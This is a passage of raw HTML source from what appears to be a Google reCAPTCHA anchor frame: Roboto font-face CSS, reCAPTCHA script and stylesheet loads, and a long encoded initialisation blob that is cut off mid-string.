  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aVHHBdwYmRXxCVf-WTxzBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aVHHBdwYmRXxCVf-WTxzBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aVHHBdwYmRXxCVf-WTxzBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqlMwr1mwoFkw4R5Y8KBORvDo8Oqw6DCucKrcnhHwp15WDt9w5vDvnPCvmgrTsO3MEPDqkbDjcKKwp7DkyITw4DCgsKJw68kR8KVwr/[base64]/w7HCsMO+IxXDncO+SMKKU8KVM1UgwoLCk8KuekbCscKTIknCtsKib8Kwwoo8aDTCrsK5wobDsMOeRsK/w5oiw453CAkON2Rbw7jCq8OFQ0JNJ8Okw47ClsOcwrB7wonDtE5zMcK6w7Z/ISHCssKtw7XDo2XDpgnDssKWw6dffydpw4UQw5fDjcK2w5txwozDgRsrwozCjsO0Hkd5wqppw7cNw5gCwr8hFsOvw41qV34nFXjCsVYUFUk4wp7CtGtmBmXDkQjDq8KCAsO2QXPCv3p/[base64]/w7tuwoXCsnrCpUzDkULCosO5wq0ww6lfwozCjsO7ScOdaiTCs8KewoIfw4xqw5NLw6tDw6A0wpBhw4o9IVZZw7koIlEKUwDCr3o7w5PDl8Knw6zClsK0VMOUDcOww7NBwrlza2TCrBILPEo7wpbDsy4dw7zDmcKKw4guVxlbwo7CucKxXG/Ci8K9LcKnIi/DrHcYGSDDncO7S1FgbMKJCHPDo8KWKsKTdTfDmHYaw6nDrcO7EcOAwoDDlAbCuMKAVkfCsXNHw7dzwqNYwotVY8OSC28JTjYuw4gcJgfDn8KAT8OQwpHDgsK7wr18BSPDmUbDv1dHbBXDo8OmJsKywqc/UMKuPcKqVcKGwpMjbTkbUB3Ck8KRw44OwqXCkcKvwqgxwqVEw75bEsKCw7cgVcKFw54lCVLDswdAFgzCq1XCtD48w7/CqgDDlsKaw6nCjCUed8KqSGMqT8KhcMOMwrLDocOiw6Qvw6bCmcOFcxDDt2V9wq7DsW13W8KwwrVJwqfDrwnCnXZdXh0/w5TDqcOOw4NYwqk5w4jCnMKsBS/DmsKKwowNwqUBLsOzRiDClMKkwpzChMObwpzDkVQWwqTDjD4GwpI8cjnCkcOJBSB+aCJpGcKYYcOyMkFSHMOpw5nDl2ZUwoV4IHXDpEJnw4rCk1XDoMKAAzZCw6/CuSQOwofChS19T0HDnDzCiBLCncOUwqXDkMKPV2XDiyrDssOqKBlrw7HCpl9SwoUMSMKdO8OIHRhGwqprR8K2H0EMwrEKwq3Dp8K3XsOiYAXCniLCr33DlXbDkcKRw6PDi8OKwr86B8KHLwYZX2c/KjHDgWrCrxfCu2DDnkUCLsKWPMKfwrbClQTDrVHDocKlaCbDlsK1IcONwr/DhcK+dMKjCcKJw48wIWsGw6XDtn/CncKVw7DCoQPCoCTDlAhWw7HChcOewqYsV8K9w4PCmDPDqsO5CR3DmMOOwqJ/[base64]/DjMOrLWjDusOGwq/CgwPDpilOITddMlbCijLCn8OwcGhaw6zCrcO+NTMOWcOzIGxTwpdDw68sMMOhw7rDgyEzwrd9J3/[base64]/[base64]/w71hIsOBw69Kw4vCl3DCl8KJN8KZwofCoGHCvkDDu8KBblBKwqdYXXnCtkzDswXCo8KeIgFBwr3Cu2HCncOXw4HDm8K/MA8EXcO/wrjCuSHDocKVJ0dYw54Mw57DqwLCqltDLMORwrrCm8OHZxjDlMKibGrDjsOBfTfCrsO2RlfCr1w0KMK4V8OFwoDDkMKdwpTCqQjDoMKEwo10RcOQwqFPwpHCqVXCsHLDg8KwPSbCnxzCrMORLVHDosOcw7XCqllqBcOuOi3DlsKVWsOXJcOvw4hawpEtwq/Cr8Kxw5nCgsKcwoYzwpzCq8OcwpnDkkPDhnNDBBxsZ2plw4R8BcOCwrlwwojDjX4TI1rCklwow6gbwr9Lw4HDtxXCv1U2w6/Ct2UawqfDvzXCjHJbwq8Fw5QGw4NOYHbCmMO2Y8O+wpTDqsOewpppw7Z8bD9fVT5RB1rCoUBDdMOPw4zDiBQPRFnDlDAaG8Kbw7zDoMOmcMOsw5ghw74MwpvDlAVrw5EJPwJXDhRODcKCOcKJwoZUwp/Dh8KJwolQCcKtwoBAFsOLwognAyEMwrpOwqTCucOdDsKcwrfCtsOfw53DiMOecUF3J3vDkipyA8OdwofDkW/DiCfCjADCnsOFwp4CKw3DriLDtsKGasOqw40xwq0uw7HCu8OIwqpeAyPCnShVeB8pwqHDoMKTBcO8wr/Cq3x3wqgGHD/[base64]/CpMOua2Rdw5LDosKxPnTDvcKCw6nCoWjClcKKwoZXMMKUw5FMbizDrMKOwqTDlD/DiS/Dk8OQMGDCg8ODfibDo8K8w4MNwp7CmDBHwr/Ct1jDgzDDnMKOw7LDokQZw4/DqsK1woLDmkTCnMKowrnDjMORV8KdPApJCcOEQWgFMUMCw61+w4XDhRLCnHnDu8OaFATDoSnCkMOFE8K4wqLCoMO7w40zw7PDunzCpGN1Yj4Zw6PDpBvDi8Knw73CrsKJesOew6YKJiRKwpwkMntbKBZyG8O8Fz/DpMKbRg4EwoQpw6vDq8Krf8KEajbCsT1uw5cpJy3CqCUSBcOSwpfDsDTCsQZmB8OsYhcswoLDkUlfw4IkCMOvwq7CjcOzecOFw5LCpg/DnGJ6w49Twr7DssOswptcFMKiw6zDr8KGwpE+ecK2CcOiEQfDowzChMKnwqNLbcO3IsK/[base64]/[base64]/CtcKFE8Odw6tzJMOzw40lwo5oSsONKCzCmwh4wqvDiMKlw4fCq07CqFDCrjdCDcOoYsK/GgPDksOww4hlw7k+ZDDCinzCkMKowrLDscKHwp3DuMKRwpLCp3PDhBArBwTCvCRGw5nDqMOIU35vS1F+wp/Ci8Kaw5UJSMKrRcOoBz0Dwq3DjsKPwrbCq8OxHDDCnsKsw6pNw5XClSAhC8KYw4ZsIhfDr8K3EMOVOAbDmmVaUl9rOsO6ScKkw78ALcODw4rClDBPwpvCu8KAw73CgcKiwoXChMOWTsKdAsKkw64pTMO2wph8AMOUw6/[base64]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[base64]/FV9xw65Sw4jDjXBmS8KmBkMIwrpvOUbClSDDqcOrwqAvwr/[base64]/Cpy/Co8OWNcKGCGFTCsKoRgPCosOuTmZPA8OCKMK1wpcbwpnDjgo/PsO/wqhpYC/DjsO8w63ChcKxw6dlw4zCt2oOacKPwpdWRTTDk8KEYMOSw6DDgcO/[base64]/[base64]/[base64]/Ct8O1P8KPYljCpcOOdcODGMOdwoTDoh8Fw48Owp/DmMOaw5ZxeirDhsOww74OPQoyw7c6D8OyFlbDqMOBYgd7w6XCikgWOsOvUUXDsMOQw6DCuQ/DrUrCg8Obw5TDuEQVYcKyGCTCunTDn8Kmw79lwq7DnsO0wp0lMWvDqQgbwqIAO8K5RE5wT8KXwq1LZcObw6fDuMOCE0PCoMKHw6/[base64]/wrnChMO8PMOSw5nCscOWwoJKwo/DvMK7w4rDjcOZFxQwwql1wqIiDAsGw4xGOMO0EsOow5l0wrFVw67CqcKCwr5/D8KUw6/DrcKlFWfDo8KQdzBXw71eIFjCscOVO8OgworDmcKFw6HDjgxxw5zDucKBw7kMw53CojjCgsO2wo/CvcKFwqQQGWbCjnZaKcOFTsKuK8KuJsOSHcOQw5pCHjvDq8KscsKEUyVxUsKgw6cIw7vCmMKxwrc1w7bDssO9wq/DjU1pfg5EUBFqAT7DusOlw5rCvcOSNCxcBhLCgMKBIkdSw6ILW2xfw5kGUjdNNcKEw6/CpFUDacOORsOHZMO8w7JGw6/[base64]/DiVEtCHvCuToHwop1wr7DkU16wqo1IidawqU1wpTDhsKNwoPDjTM2wpsnCMOTw6grBMK1wpvCq8KwQsO4w7A2dXgUw7TCpMOEewrDh8Kdw7xQw4HDunYQwqNhb8K+wrHChcO7esKrAgjDgi5pXwjCh8K6D2DDnFnDmsK/[base64]/Cl1TDmDtEw4bCuShDKlTCi8OzBsO8w6BewrYeVsOhwozDicKjIy3Duih3w5HDszDCmHUewqh8w5rCu1EsQyo7w7nDs1RJwpDDuMKJw5wAwpNDw4nCkcKYbiojKiDDh39+c8O1A8OcQnrCk8OXQnlkw7PDgMORw6vCsmfDhsKhbWYPwoN/[base64]/w7kTw4IGwp7DhzfCvFbCncO9w6p/Bld/[base64]/wqTCtBs8w6zCkXTDo3sZbUvDoSREwoE8OsOcw40vw7h8wpt4woABw7cMPsKIw7gIw7bDlCF5PzjCiMOca8OnOcOPw6IyF8ORYwTCj1VvwrfCunHDkXV7wqRqw4RWGTcGUCfDjm/DrMOuMsO4TQfDicKQw7BtIhQLw47CgMK/AwfDqRliw7zDusKYwpPCvMKQR8KSX3R4WFVGwqMCwrZGw5Uuwq3CqGzDpmfDqwhywp3DsF8/w6dXY0h/w4nClTTDsMK6DDAOf0vDgU/CjsKqKVLCmMO+w51RDBwAwqsuVMKsIcKowo1SwrcuS8OracKXwpZGwqvCukjCn8O+wqgBZsKKw512SFTCpUNgOcOCVsOBKMOoXsKoYUbDoTvDmUvDiGPDpxHDnsO3w5V8wrBPwo7CnMKGw6XCkndPw6IrL8KuwqjDr8Kxwo/CpRIwaMKHU8Kzw68sfDfDgcOawoA8GcKOdMOHNU3DlsKDw4R7GmBLWHfCpBjDocKMGjrDvURYw6LClyTDszfDlMK7Jk3Dp2zCg8O8SWMwwogLw7gtTcOlY2FUw43CpVvCh8Kec3/DhEvDvBRHwqjDqWDCiMO8wonCjQhdVsKZVMK0w79FYcKew5oWeMK/[base64]/CnFrDoXjCnlbCjA4YW8OsYFjDnnY2w7zDuFIEw6psw6k4FEXDvsOsUcKGccOQC8OMWMKmMcOEYBQPLsKYZMOlU2cRw6nCmCfCkXXDghXDlUvDk01Yw7kMEsOXUlkvwrXDog5XDELCsHsDwq/DnjTDjMOow4XDvkZVw4DCuys9wrjCjMOhwqrDk8KuD0vCkMKeNiM2wogrwrYYwqPDi0DCqRzDiXlqVsKkw5YGIsKmwoAVfljDrcO3NDVYK8K3w5PDoV7CtykNVit0w4jChsOFYcOZw6drwo1awqsaw7l6UMKPw6/[base64]/CgMKOw6vDvGZVw5JQZTlNw61wVEEUHH7Di8O2eV7CoE/CtXjDjsOdDX/ClcK8bzXClGzCiXRZIsO+wqTCtGDDsHU/HEvDsEzDncK5wpBiLHMOb8OvXsKowo/CusOSHjPDmF7Dt8OcMsOSwrrDiMKdfzDDl2TDoQJywqTCm8OTGsOsXTNme0DCuMKROsOACcKYFGvCjcK5LcKITxrDnxrDhMK7NsKFwq5Kwq3ClMOqw6rDtzcTEG7Dvnlrw67CkcKkbcOkwrnDtRnDpsKGw6vDgcO6FHrCj8OgGmsFwpMpX3TCkMOZw4PDjMOEa3h/w6x4w5DDoEZ2w6kydkjCpSR9w7nDtnrDsCbDq8KPbjHCqsOfwozClMK9w6E3EBAMwrIeB8O/MMOpF2bCksKFwoXCkMOSBsKTwrMcOcOnwq7DuMKvwq9tVsKBAMK5DijDusOyw6IQwpkBw5jDpF/CnMKfw4jDviXCosKIwoHDncOCNMO7UAlXw63Cm00/XsKOw4zDgcODw7rDtMOZasKuw4bDgcKnM8OrwrrDhcK5wqbCvE4SWEIJw6TDpzjCgXsvw7MONCwFw7MEc8OFw6gNworCjMK2JsK5X1oYYkXCicO7AzgGe8KEwqdpJcO+wofDtU47f8KKIsOPw6TDtAHDoMONw759AsKBw7DDuxd/wq7Cs8OqwqUeNzxaUsO1aALCvEglwqYKw4XCjBfDmSTDjMKnw68Pwp/DtETCo8KTw7nCunDDhcORR8Onw5MtfUnCqMKPczt1wqV7w67CqsKSw43Dg8OAd8KQwpd/[base64]/wrEGQ1XClcOYw7J5STDDmX9+LDvDtxA6UcOvwpXCg1Ezw4XDg8OSw6kgBcOTw6TDj8OhSMOBw7XDoGbDszoQLcKLw7Elw65lGMKXwpAfZMKcw5zCoFdfRS3DrhUGFmh3w6TCkUbCqcKxwpDDlXEOH8KrbV3Cl2jDp1XDl1zDh0rDj8Kuw4rCgwQmwos9GMOuwo/CoEbCp8OIU8Oow4LDsXkOeGbCkMOrwpvDjBYoLGrCqsKqZcK5w6N/wo/DpcKqRFrCiWTCoR7CpcK1wrfDvFJyc8OMGcOGOsKxwq18wp3CgyHDg8Okw6QkAsOyOcKObcK1csKRw7gMw4tnw6JFb8O9w77Dk8Kfw5ENwo/DmcOEwr50wpE3wpUcw6bDpnZJw4YYw4TDrsKswprCpyjClkXCpz7DvB7DqsOowpTDl8KXwowaLTJlAE1tEX/ChAXDqMORw6PDrMKnYMKjw69nJDrClEMnSCfDtUNIS8OYE8KECQnCuF7DnQvCn37DpRjCu8OQB0t2w7PDoMKvGEHCsMKrQcOMwpAuwpzDhcOdw43CmsOhw5jDicOSTcKScFHCrMKAa1wQw7/DqQrCo8KPKMOpwoB1wo/[base64]/CkBXDrUJQccKZw7bDkSrCtw5NwqLDosK2wrHCvsKyIALCgcKiwp4iw4DCncKPw4LDkGvClMKFwq7DhATCrsKpw5vDuHPDmMKVZgjDusKIwqXCt33CgwfCqB4Hw7UmCMOMNMKwwqHCmkbDkMOZw6twHsKhwpbCisOPfWINw5nDnHfCqcO1wpYzwq5EDMKHHMO/MMOdZzUrwplwDsKUwoXClHXDmDpQwoXDqsKPbcOxw4cIZ8KyZB4FwqJ/wrwof8KNPcOvZMKCe114wrHCnMK2OAo8M09IPDtDZ0rDqXxGKsO3VMO5wonDqcKDRDBrRcO/M34gMcK3w4bDqXYVwo9cdj7DrFM0XGzDmcOyw6XCvcKgJSTCpHBQHz7Cg2TDo8KsPlzCp1k7w6fCqcK/w4nDrBvDjksKw6PClcKkwqkzw4PDncO7WcOXU8Kyw5zCgMKaMioeVknCnsORPsO2wpUMPMOzIU3DvsKgO8KjMjPDq1bCnsOsw4fConTCkMKEVsOlwr/CjToTBR/CnzUkwr/Dt8KEIcOuSMKWWsKSw67Du13Cq8OYwqXDtcKZb3BCw6HCh8OIwrfCsEItFsO+w7LDoh91wq/CusKOw5nDrMKwworDnsOsT8OgwqHCjzrDjyXDr0cGw5cCw5XCvht3w4TDg8K3wqnCtA53RWhfBMO3FsKYR8OCFMK1RRQQwrpEwoxgwpVdBQjCiDR8YMKtI8K/wo4CwqHCrcOzVnbDqRIpwoY+w4XCgVFLw554w6pCb3fClkciPlpXwovDgsO/P8OwE0/DusKAwqhNwpjCh8O2FcKMw69ww54GYHcWwoYMHHzCo2jCs2HDsi/DojvDrhc5w5DCqmLDr8O1w5DDoT/[base64]/[base64]/ChcOdGSHDohnCssO1NFZ+w6VEw5/[base64]/CjsOMHcKve8OXw4hNYcKYwpHCgmFwwoxKCjEjV8O4DjHDv1UaG8KeScOmw4fCvjLDh2XComw8w73DqXxtwqXDqzguOQDCpcOSw4wMw7ZBJxPCjmp8wrXCvk4+DnrDgsOGw7vDuxROf8Kdw5QXw5nDhsKcwo7DtMKMF8KDwpAjDsOke8KHaMOlHXo7wq/Cm8KHBsK/[base64]/Dk8Kkw4rDn10WaRhBwoHDqTwpw5fCtw3CmHfDj0lnwohRfMKqw7wywp98w5I/AMKBw6/[base64]/DjUfDh8K7TRLDtHLDvXXDhsOYK10ODUoKwqtTwoY+wrB4NzRcw7jDsMKWw77Dlh1LwpQ6wp/DtMOpw7UMw7fCj8OWcVcqwrRzVhBywqjCqnRIVsOkwpvDuEp5blPDsxRvw4DCgHtkw7XCgsKoezFhWzvDpAbCvj08aDdEw75+wo8lF8OcwpDCj8KuXmgBwpgJUxXCjsO3wrY8wrxLwr3CqGnCocKOEUPCmh8rDcO6VwDDnnU8ZcK9w7RPD2IidsORw6JQDsKdIcO/MGJGKnrDucO/W8OvR3/CicOoORjCkybCvRYIw4zDhXwRYsOFwp7DhVwMBi8cw43Dr8O4S1ouJ8O6D8Kyw5zCgyvDucOpF8OJw5ZFw6fDuMKSwqPDkUTDm1LDk8Ouw5vCm2TCkEbCjMKgw6AQw6h9wq1mWT0hw6XCm8Kdwoktw7TDucOdWMO1wrtnLMO+w7QrEX/[base64]/DDt+ESXCqcK9KsKqH8Ouw5BlcQkwwoITw5jCvEsgw4DDrcKlMMOoFMOVFcOYXwbCg1xjWDbDgMKvwrF2MsOFw6nDjsKdd3PCiwjDp8OZE8KJwogQwpPCjsOjwpnCj8KVIMKCw5nChUREdcO/[base64]/Cq8OGL8KTQMKZfHFEwr/DpVhjDE/CulwwOMKMUDYrw57DscKoB3DClMK7AMKEw4LChsOdNsO5wrJgworDqsK1AMOMw5bCsMKvQcKxKQTCniPDhhcATsO5w5HDhcOnwql+woUEI8Kwwod+Nh7CihoEF8OSHMKTdTYcw4JLWsO2QMKfwozClMKUwrd4bxvCkMOuwr3CpDnDjDbDkcOIFcK+w6bDpE/DlCfDjULCm2wQwqoNV8O4wq3DscOzw6wpw57DpcOLSVFQw4QoLMO5RUwEwrQcw53CpUJ4KgjCkBHCo8OMw6JMb8Kqw4IAw7wew5/Dp8KCM2lKwrXCtVwpcsKzCcKDPsOowrjCnlQZQ8OmwqDCs8KtE2Blw5DDmc